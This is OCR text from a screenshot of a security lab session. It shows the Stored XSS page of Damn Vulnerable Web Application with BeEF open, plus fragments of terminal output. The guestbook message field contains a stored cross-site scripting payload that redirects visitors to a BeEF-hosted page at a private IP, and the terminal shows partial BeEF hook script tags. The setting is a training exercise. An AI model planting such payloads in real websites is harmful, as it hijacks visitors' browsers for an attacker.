 Applications ▾ Places ▾ Firefox ESR ▾ Tue 19:51 1
Vulnerability: Stored Cross Site Scripting (XSS) :: Damn Vulnerable Web Application (DVWA) v1.10 *Development* - Mozilla Firefox
File Edit View History Bookmarks Tools Help
Vulnerability: Stored ... BeEF Control Panel The Butcher
Search
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
DVWA Security
PHP Info
About
Logout
Vulnerability: Stored Cross Site Scripting (XSS)
Name * RobinOWASP
Message * <script>document.location="http://172.16.42.2:3000/demos/butcher
/index.html"</script>
Sign Guestbook
Name: test
Message: This is a test comment.
More Information
https://www.owasp.org/index.php/Cross-site_Scripting_(XSS)
https://www.owasp.org/index.php/XSS_Filter_Evasion_Cheat_Sheet
https://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
http://www.scriptalert1.com/
ot@kali: ~
started.
owser once it opens.
panel
00/hook.js"></script>
.0.1:3000/hook.js"></script>
collisions 0
ost>
e 0
er 0 collisions 0
500
ether 12:55:54:6e:9c:0c txqueuelen 1000 (Ethernet)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0